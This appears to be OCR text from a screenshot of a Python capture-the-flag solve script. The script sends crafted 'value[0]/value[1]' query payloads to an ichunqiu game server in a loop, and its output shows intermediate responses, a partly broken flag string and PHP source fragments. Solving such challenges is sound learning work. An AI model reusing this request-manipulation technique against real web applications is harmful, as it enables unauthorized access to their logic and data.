 1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 import requests
4
5 url = "http://2428bbb29ccc4976b0d6d3f5630e3d0a215aedbbe5bf457e.game.ichunqiu.com/"
6 s = requests.Session()
7 whoami = "ea"
8 for i in range(10):
9 print(whoami)
10 payload = "?value[0]={}&value[1]={}".format(whoami[0], whoami[1])
11 response = s.get(url + payload)
12 whoami = response.text[:2]
13 print(response.text)
14
ea
iv
aw
ll
vb
cp
ao
ud
id
hh
zgflag{3629d81c- -9821-e336b754dc2b}<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />error_reporting</span><span style="color:
#007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">session_start</span><span style="color: #007700">();<br
Line 12, Column 31
Tab Size: 4
Python